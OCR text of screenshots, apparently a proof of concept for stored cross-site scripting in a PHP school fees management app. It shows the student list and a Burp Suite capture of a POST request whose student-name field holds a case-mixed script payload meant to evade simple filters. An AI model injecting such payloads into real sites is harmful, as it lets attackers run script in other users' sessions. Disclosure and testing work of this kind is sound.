 192.168.2.102/scms/student.php?act=2
FEES MANAGEMENT
Administrator
Dashboard
Student Management
In-Active Students
Grade Levels
Fees Section
Report Section
Account Setting
Logout
Manage Students
Student record has been updated!
Manage Student
Show 10 entries
# Name | Contact Grade Joined On Fees
1 11 14 Feb 20 3660
7566969650
2 Andrew Arnette 12 26 Mar 21 5200
3520120006
3 Jonathan Odell 8 11 Oct 19 6900
4230001205
4 Benjamin L Russell 3 01 Apr 21 3600
9012568500
5 Kathryn McKeehan 10 01 Apr 21 5000
9751250006
6 David Anderson 7 01 Apr 18 7900
7412036660
7 Joann TSaylor 12 06 Apr 19 6100
9031480360
8 Kevin Rogers 11 18 Apr 21 5500
9031476969
9 Lyle Chavez 3 03 Jan 21 3600
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME t... Extension Title
149 http://detectportal.firefox.c... GET /canonical.html 200 317 XML html
150 http://192.168.2.102 GET /scms/student.php?act=2 200 17337 HTML php School Fees Mana
151 http://detectportal.firefox.c... GET /canonical.html 200 317 XML html
152 http://detectportal.firefox.c... GET /success.txt?ipv4 200 235 text txt
153 http://detectportal.firefox.c... GET /success.txt?ipv6 200 235 text txt
154 http://192.168.2.102 GET /scms/student.php?action=edit&... 200 12386 HTML php School Fees Mana
155 http://192.168.2.102 POST /scms/student.php 200 17265 HTML php School Fees Mana
156 http://192.168.2.102 GET /scms/student.php?act=2 200 17337 HTML php School Fees Mana
157 http://detectportal.firefox.c... GET /canonical.html 200 317 XML html
Request Response
Raw Params Headers Hex
POST http://192.168.2.102/scms/student.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en,zh-CN;q=0.8,zh;q=0.7,zh-TW;q=0.5,zh-HK;q=0.3,en-US;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Origin: http://192.168.2.102
Connection: close
Referer: http://192.168.2.102/scms/student.php?action=edit&id=5
Cookie: PHPSESSID=vpohrtulukshjgjlje1jbeavrj
Upgrade-Insecure-Requests: 1
sname=%3CScRiPt%3Ealert%281%29%3C%2FsCrIpT%3E&contact=7566969650&grade=11&joindate=2020-02-14&about=Demo+About+Text&em
ailid=christinemoore%40gmail.com&id=5&action=update&save=
? < + > Type a search term 0 matches